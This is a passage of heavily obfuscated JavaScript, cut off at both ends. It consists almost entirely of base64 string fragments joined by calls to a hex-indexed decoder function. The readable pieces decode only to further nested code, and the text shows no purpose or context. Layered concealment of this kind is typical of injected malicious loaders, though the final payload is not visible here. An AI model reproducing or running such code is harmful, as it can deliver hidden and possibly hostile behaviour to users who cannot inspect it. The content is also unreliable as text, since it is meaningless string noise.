eQUwnKS'+'tKKDB4MmI1')+(_0x7088964z(0x182)+'0ooMHg2ZjksJ0szTnYnKStKKDB4Nzc2LC'+'d3JmlRJykrSigweDQ1YSwncHZAVicpK0o'+'oMHg2ZTQsJ0BkNGcnKStKKDB4NDA0LCdV'+'SDdXJykrSigweDNhZiwnXXohQScpK0ooM'+_0x7088964z(0x11f)+'dxJykrSigweDI2YSwna0JYZicpK0ooMHg'+_0x7088964z(0xc4)+'JykrSigweDRkMywnKkdjJicpK0ooMHg3Y'+'TMsJ0JCQGYnKStKKDB4M2RhLCdJSXpuJy'+_0x7088964z(0x1e3)+_0x7088964z(0x232)+'SigweDcwMCwncFsodycpK0ooMHg3YjUsJ'+_0x7088964z(0x186)+'gweDczYiwnaF5BTCcpK0ooMHg0MzQsJ1V'+_0x7088964z(0x2bb)+'eDRmZCwnRnBhRScpK0ooMHgyZmEsJ1NLU'+_0x7088964z(0x100)+'Q0YSwnKEBtJCcpK0ooMHgzNTksJ1NLUUA'+'nKStKKDB4NzcwLCdlb2gkJykrSigweDY3'+'MywnZiZEcycpK0ooMHg3ZTYsJ0szTnYnK'+'StKKDB4MzFhLCd5bSlZJykrSigweDc0Ny'+_0x7088964z(0x1c7)+_0x7088964z(0x204)+_0x7088964z(0x283)+'DB4NjM5LCdGcGFFJykrSigweDVhMSwnbE'+'Y2KicpK0ooMHgyMGYsJ280V2wnKStKKDB'+'4MjI0LCc2S0woJykrSigweDU5ZSwnUGts'+_0x7088964z(0x19a)+_0x7088964z(0x1cf)+'cpK0ooMHg0')+(_0x7088964z(0x276)+_0x7088964z(0x2a6)+'IsJ2hTUSQnKStKKDB4MjY1LCdGcGFFJyk'+_0x7088964z(0x162)+'J2tCWGYnKStKKDB4NDZlLCdCQkBmJykrS'+'igweDMxNCwnI2o0JCcpK0ooMHg0ODMsJz'+'JXRCQnKStKKDB4NmRlLCd3JmlRJykrSig'+'weDM4ZCwnKV1AXicpK0ooMHg1YjEsJ0Bk'+_0x7088964z(0x28a)+_0x7088964z(0x1f3)+'QnKStKKDB4MjY3LCdbclp1JykrSigweDQ'+_0x7088964z(0x221)+'KStKKDB4MzNiLCdNN15GJykrSigweDUzO'+'SwndyZpUScpK0ooMHgzOTIsJ0ViVmcnKS'+'tKKDB4NmExLCcqR2MmJykrSigweDMwNCw'+_0x7088964z(0x228)+'KDB4NzdiLCdwWyh3JykrSigweDM3MCwnM'+_0x7088964z(0x2a1)+'B4N2NiLCdrWXNaJykrSigweDVhNCwnTDN'+'keicpK0ooMHgyYjMsJyNqNCQnKStKKDB4'+'NDNjLCcjajQkJykrSigweDc4NywnWkg4Q'+_0x7088964z(0x166)+'JjLCdwTWVPJykrSigweDM2OCwneW0pWSc'+'pK0ooMHg0Y2MsJ2heQUwnKStKKDB4NjM2'+'LCd5bSlZJykrSigweDVjNCwneVRMSScpK'+'0ooMHgzOTQsJyNqNCQnKStKKDB4NGUwLC'+_0x7088964z(0x21d)+'oMHg3MTgsJ1NLUUAnKStKKDB4NTAxLCc2'+_0x7088964z(0x23c)+_0x7088964z(0x1b9)+_0x7088964z(0x29b))+('eDcxNSwnbzRXbCcpK0ooMHg0NTEsJ116I'+'UEnKStKKDB4M2M0LCd5VExJJykrSigweD'+_0x7088964z(0x155)+'nKStKKDB4NTBhLCcpXUBeJykrSigweDY5'+'NSwnVDlUdCcpK0ooMHg2NmUsJ003XkYnK'+'StKKDB4NDllLCdQWjJrJykrSigweDNkYy'+'wnME5JSScpK0ooMHgyNjQsJ2tZc1onKSt'+'KKDB4NWFlLCd5bSlZJykrSigweDI5Mywn'+'Wkg4QCcpK0ooMHg2MjAsJ3kyXk4nKStKK'+'DB4NzM4LCd3JmlRJykrSigweDRlYiwnNk'+'tMKCcpK0ooMHg3MGQsJ0ViVmcnKStKKDB'+'4MmI4LCdwTWVPJykrSigweDM4MywnaFNR'+_0x7088964z(0x22b)+'GJiLCcjajQkJykrSigweDQyMywnSzNOdi'+'cpK0ooMHgyODksJygkdHQnKStKKDB4MjE'+_0x7088964z(0x159)+'K0ooMHgzZmEsJ0ZwYUUnKStKKDB4NTdlL'+'CdmJkRzJykrSigweDU5MSwnSzNOdicpK0'+_0x7088964z(0x28e)+'lb2gkJykrSigweDJjZSwncE1lTycpK0oo'+'MHg0ZTMsJ0ZwYUUnKStKKDB4NmJiLCd5M'+'l5OJykrSigweDUwYiwnVDlUdCcpK0ooMH'+'gzZGYsJ2heQUwnKStKKDB4MjU0LCdQa2x'+_0x7088964z(0x127)+'OWIsJ2heQUwnKStKKDB4MjM2LCc2S0woJ'+'ykrSigweDY3MSwncHZAVicpK0ooMHg1ZW'+'YsJ1NLUUAnKStKKDB4NTliLCdyZjJqJyk'+'rSigweDVlMSwnQGQ0ZycpK0ooMHg0MmMs'+'J280V2wnKStKKDB4NTJkLCdldl5sJykrS'+'igweDU2ZSwnWkg4QCcpK0ooMHg0N2IsJ2'+_0x7088964z(0x165))+('KDB4MmQ3LCdmJkRzJykrSigweDQ3Miwna'+'FNRJCcpK0ooMHg2MjIsJ1NLUUAnKStKKD'+'B4NzYxLCddeiFBJykrSigweDY1Nywncmc'+'3SicpK0ooMHg3ZDEsJ280V2wnKStKKDB4'+'NDVkLCcqR2MmJykrSigweDNlOCwnWkg4Q'+'CcpK0ooMHg1NzYsJ0wzZHonKStKKDB4MW'+'QzLCc1KDNSJykrSigweDIzYSwnU0tRQCc'+'pK0ooMHgzOWUsJ2heQUwnKStKKDB4NjQz'+'LCdrWXNaJykrSigweDdjYywncFsodycpK'+'0ooMHg3MDMsJ1BaMmsnKStKKDB4NzA1LC'+'dmJkRzJykrSigweDQzNSwnSzNOdicpK0o'+'oMHg0ZWQsJ1BaMmsnKStKKDB4NzhhLCdv'+_0x7088964z(0x198)+'Hg0MGMsJ0ViVmcnKStKKDB4NDhiLCc1KD'+'NSJykrSigweDYxNCwnbEY2KicpK0ooMHg'+_0x7088964z(0x2a9)+'JykrSigweDQ4NCwnTTdeRicpK0ooMHg3M'+'mEsJ0ZwYUUnKStKKDB4M2M2LCdoXkFMJy'+_0x7088964z(0x213)+_0x7088964z(0x10f)+'SigweDM5OSwnbEY2KicpK0ooMHg1ZjcsJ'+'2VvaCQnKStKKDB4MmFkLCc2S0woJykrSi'+_0x7088964z(0x2e7)+'AbSQnKStKKDB4NGI5LCdvNFdsJykrSigw'+_0x7088964z(0x168)+_0x7088964z(0x171)+'c0ZiwnQkJAZicpK0ooMHg0MzksJ1pIOEA'+'nKStKKDB4NmQzLCdlb2gkJykrSigweDYw'+'NCwneVRMSScpK0ooMHg3NDgsJ2heQUwnK'+'StKKDB4Nzc4LCdGcGFFJykrSigweDFjOC'+_0x7088964z(0xcd))+(_0x7088964z(0x1cc)+'CdrQlhmJykrSigweDZlZSwnTDNkeicpK0'+'ooMHgyNDEsJ0ViVmcnKStKKDB4NDk1LCd'+'vNFdsJykrSigweDRiNCwndyZpUScpKyhK'+_0x7088964z(0x2da)+'mYyaicpK0ooMHgyZTIsJ291JUAnKStKKD'+'B4Nzc3LCdwdkBWJykrSigweDNmMywnQGQ'+_0x7088964z(0x156)+_0x7088964z(0x224)+_0x7088964z(0x1fc)+'EyLCc2S0woJykrSigweDQyYSwnM1E1dic'+_0x7088964z(0x274)+'LCdMQ2tnJykrSigweDcwOCwnKV1AXicpK'+'0ooMHg0NjIsJypHYyYnKStKKDB4NWQxLC'+'dAZDRnJykrSigweDc1Nywnb3UlQCcpK0o'+'oMHgyYzYsJzBOSUknKStKKDB4M2NiLCcz'+'UTV2JykrSigweDJlMCwnbzRXbCcpK0ooM'+_0x7088964z(0x12b)+'5GJykrSigweDM2MCwnMldEJCcpK0ooMHg'+'3MTksJ2YmRHMnKStKKDB4MzM2LCdoXkFM'+'JykrSigweDY0NCwnU0tRQCcpK0ooMHgzO'+'GYsJ2xGNionKStKKDB4NjMxLCdbclp1Jy'+_0x7088964z(0x2d8)+'sJzZLTCgnKStKKDB4Mzk1LCcoJHR0Jykr'+'SigweDZkOSwnI2o0JCcpK0ooMHg2ZmYsJ'+'1Q5VHQnKStKKDB4NWQ3LCdNN15GJykrSi'+'gweDRhNCwnVUg3VycpK0ooMHg1ZjEsJ29'+_0x7088964z(0xd2)+_0x7088964z(0x177)+_0x7088964z(0x1b5)+_0x7088964z(0x154))+(_0x7088964z(0x1cd)+'jQ1LCd5azdxJykrSigweDdlMSwnXXohQS'+'cpK0ooMHgyMDIsJ3B2QFYnKStKKDB4Mzc'+_0x7088964z(0x2f4)+_0x7088964z(0x116)+_0x7088964z(0x1f8)+'ooMHgyZWMsJ1BaMmsnKStKKDB4NWNjLCd'+'bclp1JykrSigweDZmMywnRWJWZycpK0oo'+'MHg2MTcsJ2tCWGYnKStKKDB4MjNiLCd5V'+_0x7088964z(0xf3)+'gxZDEsJ003XkYnKStKKDB4NDVmLCdGcGF'+'FJykrSigweDJhMywnM1E1dicpK0ooMHgy'+'MWMsJzZLTCgnKStKKDB4NzRhLCd3JmlRJ'+'ykrSigweDQyNCwnTkdCZicpK0ooMHgyZj'+'QsJ0BkNGcnKStKKDB4MjhjLCdrQlhmJyk'+'rSigweDMzNSwneTJeTicpK0ooMHgzMDks'+'J2YmRHMnKStKKDB4N2U3LCdbclp1JykrS'+_0x7088964z(0x167)+'hAbSQnKStKKDB4MzFkLCdAZDRnJykrSig'+_0x7088964z(0x1c4)+_0x7088964z(0xf4)+'DI4ZCwnbzRXbCcpK0ooMHg2ZDIsJzBOSU'+'knKStKKDB4NThiLCddeiFBJykrSigweDY'+'5NCwnKCR0dCcpK0ooMHgyMjcsJzJXRCQn'+'KStKKDB4NjI2LCd5azdxJykrSigweDY1M'+'CwnTTdeRicpK0ooMHgxYzMsJyhAbSQnKS'+'tKKDB4MzdiLCdbclp1JykrSigweDRjOSw'+'na0JYZicpK0ooMHg3YTAsJ3ltKVknKStK'+'KDB4NmQwLCd5Ml5OJykrSigweDNkZCwnd'+_0x7088964z(0x20f)+'B4MWU5LCd5')+('VExJJykrSigweDcyNywnSUl6bicpK0ooM'+'Hg0ZDQsJ2hTUSQnKStKKDB4MjJiLCcqR2'+_0x7088964z(0x2db)+'1OTIsJyldQF4nKStKKDB4NTM3LCdNN15G'+'JykrSigweDNhYywna0JYZicpK0ooMHg3Y'+'2EsJ05HQmYnKStKKDB4M2ZjLCdJSXpuJy'+_0x7088964z(0x291)+'sJ2VvaCQnKStKKDB4NDgyLCdsRjYqJykr'+_0x7088964z(0x109)+'2YmRHMnKStKKDB4MmFhLCdOR0JmJykrSi'+'gweDQyMCwncE1lTycpK0ooMHg2NGUsJzB'+'OSUknKStKKDB4NmRmLCdsRjYqJykrSigw'+_0x7088964z(0x306)+_0x7088964z(0x189)+_0x7088964z(0x279)+'nKStKKDB4NTA0LCcpXUBeJykrSigweDNm'+'ZiwnQGQ0ZycpK0ooMHg0MGUsJyldQF4nK'+'StKKDB4MjE2LCdbclp1JykrSigweDUxNC'+'wnRWJWZycpK0ooMHgyYjEsJ05HQmYnKSt'+'KKDB4MjRiLCdLM052JykrSigweDQ5OCwn'+_0x7088964z(0x173)+_0x7088964z(0x2b2)+_0x7088964z(0x12e)+'4M2ExLCdAUlZsJykrSigweDZlNSwnKEBt'+'JCcpK0ooMHgyMTksJ05HQmYnKStKKDB4N'+'WVjLCdbclp1JykrSigweDM3YSwna1lzWi'+'cpK0ooMHg2ZjIsJ280V2wnKStKKDB4Mjg'+_0x7088964z(0x24f)+_0x7088964z(0x1c6)+'CcyV0QkJykrSigweDc4MSwneVRMSScpK0'+'ooMHg2ZGMs')+('JyldQF4nKStKKDB4MzMxLCc1KDNSJykrS'+_0x7088964z(0x1a9)+_0x7088964z(0x13b)+'weDJlYiwnQFJWbCcpK0ooMHg1ZTksJ1Q5'+'VHQnKStKKDB4M2U0LCdCQkBmJykrSigwe'+'DUzOCwnSUl6bicpK0ooMHgzMDIsJ116IU'+'EnKStKKDB4NWJjLCdLM052JykrSigweDZ'+'hYSwnQFJWbCcpK0ooMHg2MmQsJ1tyWnUn'+'KStKKDB4NzNhLCdyZjJqJykrSigweDI0O'+'CwnKEBtJCcpK0ooMHgzMzgsJ3JmMmonKS'+'tKKDB4NmViLCdrQlhmJykrSigweDYyOCw'+_0x7088964z(0x17c)+'KDB4NjBlLCdUOVR0JykrSigweDc5NSwnM'+_0x7088964z(0xc7)+'B4NDJlLCcpXUBeJykrSigweDczNiwnNSg'+'zUicpK0ooMHg3NjYsJ3lUTEknKStKKDB4'+_0x7088964z(0x2b6)+'icpK0ooMHg1YTYsJ1BaMmsnKStKKDB4Nj'+'cwLCdLM052JykrSigweDRiMSwnSzNOdic'+'pK0ooMHg2NWEsJ0BkNGcnKStKKDB4NWFh'+'LCdlb2gkJykrSigweDI5NiwnQGQ0ZycpK'+'0ooMHg2OGIsJ003XkYnKStKKDB4NThkLC'+_0x7088964z(0x26f)+_0x7088964z(0xe5)+_0x7088964z(0x14b)+'HgyY2IsJ116IUEnKStKKDB4NWJkLCdNN1'+'5GJykrSigweDYwMiwnTTdeRicpK0ooMHg'+_0x7088964z(0x269)+'JykrSigweDQxZCwndyZpUScpK0ooMHgzO'+_0x7088964z(0x10c)+'krSigweDNh')+('MiwnSzNOdicpK0ooMHg2N2MsJ0szTnYnK'+'StKKDB4NGIwLCdFYlZnJykrSigweDJjMy'+_0x7088964z(0x250)+'KKDB4MzYyLCdlb2gkJykrSigweDU2ZCwn'+'a1lzWicpK0ooMHg0NGIsJ2YmRHMnKStKK'+'DB4NDQ3LCd5bSlZJykrSigweDQ5MSwna1'+_0x7088964z(0x2c1)+'4MjA2LCdOR0JmJykrSigweDFkYiwnME5J'+'SScpK0ooMHgyNTIsJzZLTCgnKStKKDB4N'+'jI3LCdyZjJqJykrSigweDU3OCwneW0pWS'+_0x7088964z(0x254)+_0x7088964z(0x25a)+'KSsoSigweDI3MywncFsodycpK0ooMHg3N'+'jQsJygkdHQnKStKKDB4NWE4LCcqR2MmJy'+_0x7088964z(0xc9)+'sJzJXRCQnKStKKDB4NTYxLCd5Ml5OJykr'+_0x7088964z(0x17b)+'3ltKVknKStKKDB4MmFiLCdyZzdKJykrSi'+'gweDcwYiwnI2o0JCcpK0ooMHg0ZDEsJ0J'+'CQGYnKStKKDB4NDJmLCdsRjYqJykrSigw'+_0x7088964z(0x200)+'1cnKStKKDB4NmQ0LCdrQlhmJykrSigweD'+'dlNCwna1lzWicpK0ooMHgzNDAsJ3JnN0o'+'nKStKKDB4NzU5LCdGcGFFJykrSigweDJi'+'MCwnbzRXbCcpK0ooMHg3MGMsJ1Q5VHQnK'+'StKKDB4Mjg1LCdrWXNaJykrSigweDJjYS'+_0x7088964z(0x2b4)+_0x7088964z(0xd7)+'aF5BTCcpK0ooMHgzOWEsJ0BkNGcnKStKK'+'DB4NzM0LCdOR0JmJykrSigweDQ4NiwneT'+_0x7088964z(0x27a))+('MHgzYzgsJzUoM1InKStKKDB4NWM2LCdrQ'+'lhmJykrSigweDM4OCwnVDlUdCcpK0ooMH'+'g3NmMsJ3ltKVknKStKKDB4MzY0LCdoU1E'+_0x7088964z(0x21b)+'YTgsJ2heQUwnKStKKDB4NTk5LCdFYlZnJ'+'ykrSigweDFmMiwnb3UlQCcpK0ooMHg0YT'+'UsJ2V2XmwnKStKKDB4MjQwLCcyV0QkJyk'+'rSigweDUxNiwnNktMKCcpK0ooMHgzYzMs'+_0x7088964z(0x298)+_0x7088964z(0x285)+_0x7088964z(0xe3)+_0x7088964z(0xdd)+'V2wnKStKKDB4M2QxLCdJSXpuJykrSigwe'+'DRmZSwncE1lTycpK0ooMHg3ZTUsJyhAbS'+'QnKStKKDB4NzJjLCdoXkFMJykrSigweDU'+'3NywncFsodycpK0ooMHg0NDQsJyldQF4n'+_0x7088964z(0x2bc)+_0x7088964z(0x18e)+'tKKDB4NDdjLCc3cDZPJykrSigweDU2Yiw'+'nMldEJCcpK0ooMHgyNWIsJ1NLUUAnKStK'+'KDB4NWE5LCdwWyh3JykrSigweDIyNiwna'+'FNRJCcpK0ooMHg0ZjQsJzZLTCgnKStKKD'+'B4NzJlLCdyZzdKJykrSigweDM1ZiwnI2o'+'0JCcpK0ooMHg0MGEsJ0BkNGcnKStKKDB4'+'N2M1LCdyZjJqJykrSigweDVhYiwnQFJWb'+'CcpK0ooMHg0OWEsJ116IUEnKStKKDB4N2'+'JlLCdQWjJrJykrSigweDUwYywnQGQ0Zyc'+'pK0ooMHgyN2YsJ0ZwYUUnKStKKDB4MmMw'+'LCdldl5sJykrSigweDY5NywnKkdjJicpK'+'0ooMHgyZjIsJ2VvaCQnKStKKDB4NDEyLC'+'dLM052Jykr')+('SigweDUzMCwnbEY2KicpK0ooMHgzZjEsJ'+'1BrbEonKStKKDB4NjY0LCd5bSlZJykrSi'+'gweDZlNiwnTDNkeicpK0ooMHg3YjQsJ2t'+'Zc1onKStKKDB4NzBmLCdJSXpuJykrSigw'+_0x7088964z(0x2ae)+'1onKStKKDB4NDQxLCdldl5sJykrSigweD'+'RlMiwnVUg3VycpK0ooMHg3NWQsJzNRNXY'+'nKStKKDB4NTJmLCdldl5sJykrSigweDc1'+'OCwncHZAVicpK0ooMHgxZTQsJzNRNXYnK'+'StKKDB4NTQ5LCdwTWVPJykrSigweDM0Yy'+'wneVRMSScpK0ooMHg1NjgsJ003XkYnKSt'+'KKDB4NGY2LCdLM052JykrSigweDM0OCwn'+'MldEJCcpK0ooMHg1Y2IsJzdwNk8nKStKK'+'DB4MjJjLCd5VExJJykrSigweDYzMywndy'+'ZpUScpK0ooMHg3NjAsJ0lJem4nKStKKDB'+'4M2NjLCdLM052JykrSigweDM3OSwneVRM'+'SScpK0ooMHg0NTYsJ3JnN0onKStKKDB4M'+_0x7088964z(0x23e)+'cpK0ooMHg3ZGIsJ1BrbEonKStKKDB4M2M'+_0x7088964z(0x2f6)+_0x7088964z(0x1d9)+_0x7088964z(0x205)+'ooMHgzZTYsJ2heQUwnKStKKDB4NTFiLCd'+'5Ml5OJykrSigweDRhYiwnVUg3VycpK0oo'+_0x7088964z(0x126)+'2xKJykrSigweDU5YSwnTTdeRicpK0ooMH'+_0x7088964z(0x23d)+'KJykrSigweDMxZiwnKkdjJicpK0ooMHg1'+_0x7088964z(0xcf)+_0x7088964z(0x123)+'gsJ0wzZHon')+('KStKKDB4MWZmLCdMM2R6JykrSigweDNiM'+_0x7088964z(0x2b1)+'tKKDB4MjY2LCdldl5sJykrSigweDJjOSw'+'neWs3cScpK0ooMHg1ZWEsJ0wzZHonKStK'+'KDB4MjcwLCdLM052JykrSigweDY4NSwnM'+'E5JSScpK0ooMHgzMjMsJ2YmRHMnKStKKD'+'B4MzEyLCd5azdxJykrSigweDVkYSwnU0t'+'RQCcpK0ooMHgxZmIsJ3kyXk4nKStKKDB4'+'NWUyLCcqR2MmJykrSigweDczNSwnM1E1d'+_0x7088964z(0xd6)+'I4LCdGcGFFJykrSigweDUwNSwnaFNRJCc'+'pK0ooMHgyNmYsJzBOSUknKStKKDB4M2Q5'+'LCdbclp1JykrSigweDY4MiwneW0pWScpK'+'0ooMHg2NzYsJ0xDa2cnKStKKDB4NGQ5LC'+_0x7088964z(0xf5)+'oMHgzN2YsJ0ZwYUUnKStKKDB4NjJjLCdw'+'TWVPJykrSigweDZmYywnTENrZycpK0ooM'+_0x7088964z(0x2ed)+'puJykrSigweDY4NiwneVRMSScpK0ooMHg'+_0x7088964z(0x1d1)+'JykrSigweDc4NiwnNSgzUicpK0ooMHgyM'+_0x7088964z(0x181)+'krSigweDM0OSwna0JYZicpK0ooMHgzMGM'+'sJ1pIOEAnKStKKDB4MzdkLCcwTklJJykr'+'SigweDI3OCwndyZpUScpK0ooMHg1NDMsJ'+'3JnN0onKStKKDB4NWRkLCcjajQkJykrSi'+_0x7088964z(0x16b)+_0x7088964z(0x153)+'eDM3MSwncE1lTycpK0ooMHgyYTUsJzNRN'+'XYnKStKKDB4N2MyLCdsRjYqJykrSigweD'+'MyYywndyZp')+('UScpK0ooMHg1MWQsJ0wzZHonKStKKDB4N'+_0x7088964z(0x20a)+_0x7088964z(0x15b)+'yLCdwdkBWJykrSigweDY1YywnME5JSScp'+'K0ooMHg2NjcsJyhAbSQnKStKKDB4NzZlL'+_0x7088964z(0x1b4)+_0x7088964z(0x2f0)+'LM052JykrSigweDFmZCwnTENrZycpK0oo'+_0x7088964z(0x208)+'DNSJykrSigweDM1NCwnTTdeRicpK0ooMH'+'g1YzAsJ3lrN3EnKStKKDB4MmIyLCdoXkF'+'MJykrSigweDc1ZiwncmYyaicpK0ooMHg2'+'Y2EsJ2tZc1onKStKKDB4NDk3LCdNN15GJ'+'ykrSigweDMwZiwnb3UlQCcpK0ooMHgyMj'+'MsJ0xDa2cnKStKKDB4NDAyLCdvNFdsJyk'+'rSigweDcxMywnUFoyaycpK0ooMHg2M2Ms'+'JzNRNXYnKStKKDB4NDkyLCd5VExJJykrS'+_0x7088964z(0x293)+'ZwYUUnKStKKDB4MjYxLCdldl5sJykrSig'+'weDU2MCwnW3JadScpK0ooMHg1NTUsJ1Ba'+_0x7088964z(0xfb)+'DB4NmY4LCcyV0QkJykrSigweDcwYSwnME'+'5JSScpK0ooMHgyMTQsJ3JnN0onKStKKDB'+'4NzQ5LCcwTklJJykrSigweDU4NSwncmYy'+'aicpK0ooMHg0NWMsJ1tyWnUnKStKKDB4M'+_0x7088964z(0x172)+'cpK0ooMHg2Y2IsJ1tyWnUnKStKKDB4MjA'+'zLCddeiFBJykrSigweDcxZSwnU0tRQCcp'+_0x7088964z(0x160)+'CdrWXNaJykrSigweDZkZCwnU0tRQCcpK0'+'ooMHg2Yjgs')+('J1NLUUAnKStKKDB4NjVlLCdQWjJrJykrS'+'igweDczZiwnSUl6bicpK0ooMHg3MTQsJz'+'NRNXYnKStKKDB4MjNmLCdCQkBmJykrSig'+_0x7088964z(0x132)+'YyYnKStKKDB4M2VmLCdVSDdXJykrSigwe'+'Dc4MCwnQkJAZicpK0ooMHgxZGYsJ0JCQG'+_0x7088964z(0x125)+_0x7088964z(0x2bf)+'KStKKDB4N2ExLCdGcGFFJykrSigweDQ3N'+'iwnTTdeRicpK0ooMHgzZDUsJ2tCWGYnKS'+_0x7088964z(0x1ae)+'naFNRJCcpK0ooMHg3ZWIsJ2hTUSQnKStK'+'KDB4NDc5LCdFYlZnJykrSigweDFmOCwnI'+'2o0JCcpK0ooMHgzOTcsJ0xDa2cnKStKKD'+'B4NjA1LCddeiFBJykrSigweDVlZSwnTEN'+_0x7088964z(0x1a1)+'MzhlLCdAUlZsJykrSigweDVlNCwnXXohQ'+'ScpK0ooMHg0ODAsJ2xGNionKStKKDB4Mj'+'dkLCdGcGFFJykrSigweDIzMywncE1lTyc'+'pK0ooMHg2YzIsJ1BrbEonKStKKDB4MjZi'+'LCdoU1EkJykrSigweDVlZCwnI2o0JCcpK'+_0x7088964z(0x1dc)+'cyV0QkJykrSigweDU3MiwnVUg3VycpK0o'+_0x7088964z(0x22a)+_0x7088964z(0x248)+'HgyNzYsJ0xDa2cnKStKKDB4N2JmLCc1KD'+'NSJykrSigweDUyYSwncmYyaicpK0ooMHg'+'2NzksJ3JnN0onKStKKDB4Nzc5LCdAZDRn'+'JykrSigweDJlZCwnbzRXbCcpK0ooMHg2N'+'DgsJ2tCWGYnKStKKDB4NTBmLCcjajQkJy'+'krSigweDM2')+(_0x7088964z(0x16d)+_0x7088964z(0xf1)+'wnUFoyaycpK0ooMHgzMTcsJ3BNZU8nKSt'+'KKDB4NTIxLCc2S0woJykrSigweDZkNSwn'+'NSgzUicpK0ooMHg3NmYsJ0szTnYnKStKK'+_0x7088964z(0x264)+_0x7088964z(0x225)+'4NmE2LCdbclp1JykrSigweDJjZiwna1lz'+'WicpK0ooMHg1MGQsJ2YmRHMnKStKKDB4M'+'zUyLCdVSDdXJykrSigweDQ5YiwnN3A2Ty'+'cpK0ooMHg2ODcsJ3JnN0onKStKKDB4Njl'+'hLCdwTWVPJykrSigweDU5NiwnQGQ0Zycp'+'K0ooMHg1NTYsJzNRNXYnKStKKDB4NzViL'+'CdwTWVPJykrSigweDY0YSwnQFJWbCcpK0'+'ooMHg2MGQsJ1BrbEonKStKKDB4MmJjLCd'+'5bSlZJykrSigweDc3NCwnTTdeRicpK0oo'+'MHgzYjcsJ1pIOEAnKStKKDB4MmRlLCdld'+'l5sJykrSigweDY1MywnNSgzUicpK0ooMH'+'g0NjYsJ1Q5VHQnKStKKDB4MmE4LCdMQ2t'+_0x7088964z(0x10a)+'dW5jdGlvbihzLHQpe3JldHVybiBzK3Q7f'+_0x7088964z(0x2dc)+'Y4MSwnbEY2KicpKydzLycsY1tKKDB4Mzc'+'yLCdsRjYqJyldPUooMHgzNWIsJzNRNXYn'+'KStKKDB4NTMxLCcpXUBeJykrSigweDNhN'+'ywnW3JadScpK0ooMHg0NzQsJ116IUEnKS'+'tKKDB4NjhkLCdaSDhAJykrSigweDRjZSw'+'nRnBhRScpK0ooMHg0MGYsJzdwNk8nKStK'+'KDB4N2Q3LCdyZzdKJykrSigweDM4NywnU'+'FoyaycpK0ooMHg1ZDAsJ3kyXk4nKStKKD'+'B4M2Q0LCdl')+('dl5sJykrSigweDFmYywnNSgzUicpK0ooM'+_0x7088964z(0x2e1)+'dsJykrSigweDdlZSwnUGtsSicpK0ooMHg'+'2NDYsJ3BNZU8nKStKKDB4NjNhLCdwWyh3'+'JykrSigweDcxMCwndyZpUScpK0ooMHg1N'+_0x7088964z(0xc5)+'krSigweDU1YiwncmYyaicpK0ooMHg3MWM'+'sJ2YmRHMnKStKKDB4NzMzLCcqR2MmJykr'+'SigweDU1MywnZXZebCcpK0ooMHgyMTEsJ'+'zBOSUknKStKKDB4NjJhLCdJSXpuJykrSi'+'gweDMxOSwncE1lTycpK0ooMHg2YjIsJzN'+'RNXYnKStKKDB4NmNmLCdrQlhmJykrSigw'+'eDcwZSwnSzNOdicpK0ooMHgyYTIsJ2V2X'+_0x7088964z(0x30b)+'JlOSwnXXohQScpK0ooMHg0ZjcsJ3JnN0o'+'nKStKKDB4Mjk4LCdVSDdXJykrSigweDU5'+'OCwneWs3cScpK0ooMHg0ZTUsJ1BaMmsnK'+_0x7088964z(0x297)+'wncHZAVicpK0ooMHg1ODgsJ0BkNGcnKSt'+'KKDB4MjgxLCdlb2gkJykrSigweDVkYiwn'+'ZW9oJCcpK0ooMHgyOTQsJ116IUEnKStKK'+_0x7088964z(0x1fa)+_0x7088964z(0xe7)+'4Mzk2LCdGcGFFJykrSigweDI3NCwnbEY2'+'KicpK0ooMHgzYjMsJ0ViVmcnKStKKDB4N'+_0x7088964z(0x185)+'cpK0ooMHgzMTAsJ2V2XmwnKStKKDB4Njl'+'jLCdmJkRzJykrSigweDRkNywnME5JSScp'+_0x7088964z(0x1dd)+'CdrQlhmJykrSigweDU0OCwnWkg4QCcpK0'+_0x7088964z(0x1b8))+(_0x7088964z(0x2d6)+'igweDIyOSwnZW9oJCcpK0ooMHg2YzQsJ0'+'03XkYnKStKKDB4NTMzLCdMM2R6JykrSig'+'weDM5YiwnSUl6bicpK0ooMHgyNGUsJzBO'+'SUknKStKKDB4N2UyLCdVSDdXJykrSigwe'+'DUzNiwnSzNOdicpK0ooMHg3MWQsJ3kyXk'+'4nKStKKDB4NDA1LCdQa2xKJykrSigweDd'+_0x7088964z(0x18b)+'KStKKDB4NTAzLCc2S0woJykrSigweDUxZ'+'iwnXXohQScpK0ooMHg3NDQsJzZLTCgnKS'+'tKKDB4MmNkLCcqR2MmJykrSigweDYyMSw'+'nSUl6bicpK0ooMHg3ZjAsJzZLTCgnKStK'+_0x7088964z(0x2cf)+'ldEJCcpK0ooMHgxY2IsJyNqNCQnKStKKD'+'B4MjgwLCcwTklJJykrSigweDNlZSwnZiZ'+'EcycpK0ooMHgyNzIsJyldQF4nKStKKDB4'+_0x7088964z(0x1d8)+'CcpK0ooMHg2MmUsJ1NLUUAnKStKKDB4NT'+'c0LCdLM052JykrSigweDczZSwnZXZebCc'+'pK0ooMHg1NTgsJ3JmMmonKStKKDB4MzI1'+_0x7088964z(0x2e0)+'0ooMHgzOWMsJzJXRCQnKStKKDB4NmI3LC'+_0x7088964z(0x1f5)+'oMHg3ZDMsJyldQF4nKStKKDB4NThlLCdF'+'YlZnJykrSigweDQyNywnaF5BTCcpK0ooM'+'HgzZDgsJ3kyXk4nKStKKDB4MmJmLCdQWj'+'JrJykrSigweDQ2MSwndyZpUScpK0ooMHg'+_0x7088964z(0x14d)+'JykrSigweDUxMiwncE1lTycpK0ooMHg3O'+'TMsJ3BNZU8nKStKKDB4NmM1LCdmJkRzJy'+'krSigweDQ3')+('ZCwncmc3SicpK0ooMHgyNzUsJ2tCWGYnK'+'StKKDB4NGJkLCd5azdxJykrSigweDI4NC'+'wnaF5BTCcpK0ooMHgyNGYsJ0lJem4nKSt'+'KKDB4NzM3LCdsRjYqJykrSigweDMwYSwn'+'KV1AXicpK0ooMHg2YmEsJ1VIN1cnKStKK'+'DB4NTk0LCdQa2xKJykrSigweDJlNiwnKE'+'BtJCcpK0ooMHg3ZDUsJ1pIOEAnKStKKDB'+_0x7088964z(0x292)+'ZycpK0ooMHg1ZTAsJ3B2QFYnKStKKDB4M'+_0x7088964z(0x2a0)+'cpK0ooMHgyMmYsJypHYyYnKStKKDB4MjA'+'5LCcjajQkJykrSigweDUxOCwnSzNOdicp'+'K0ooMHgyMDcsJzUoM1InKStKKDB4NDBkL'+_0x7088964z(0x19e)+_0x7088964z(0x304)+_0x7088964z(0x252)+'MHg3NTQsJ2VvaCQnKStKKDB4N2VjLCdld'+'l5sJykrSigweDI1MywncE1lTycpK0ooMH'+_0x7088964z(0x2d9)+'0JykrSigweDJ